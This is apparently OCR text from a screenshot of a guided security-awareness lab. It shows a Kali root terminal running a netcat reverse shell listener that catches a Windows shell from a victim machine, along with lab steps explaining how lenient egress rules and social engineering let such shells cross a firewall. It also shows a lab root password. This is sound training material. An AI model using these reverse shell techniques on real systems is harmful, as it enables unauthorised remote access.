 Lab 33: Assisted - Training and Awareness through Simulation - Google Chrome
labclient.labondemand.com/LabClient/9108589d-f23d-420e-8b4f-7aa336d8462e?rc=10
KALI
1 2 3 4
8:56
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -l -k -p 7890
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\jaime\Downloads>whoami
whoami
structureality\jaime
C:\Users\jaime\Downloads>
Lab 33: Assisted - Training and Awareness through S...
54 Minutes Remaining
Instructions Resources Help 100%
18. Switch back to KALI and, if needed, sign in as
root using Pa$$w0rd as the password.
19. The Terminal window should still be open.
20. It may take 10-15 seconds for the scripts on MS10
to complete. Wait for the connection to be
established.
21. Once the outbound connection from the victim
links to the reverse shell listener on Kali, it will
display the following:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rig
C:\Users\jaime\Downloads>
You have now established a reverse shell
connection. Notice how the connection could be
established without needing to adjust firewall
settings. This is because most firewalls are
stringent regarding inbound connection initiations
but may be lenient regarding outbound
connections. This ability to establish a connection
to a reverse shell across a firewall from an internal
system to an external system is due to the
configuration of the egress (i.e., outbound) rules.
This also demonstrates the risk of a social
engineering attack which tricks an internal user
into downloading exploit code to initiate an
outbound connection to a hacker server.
22. Enter hostname to display the system name.
0% Tasks Complete
Previous
Next: Comprehensive...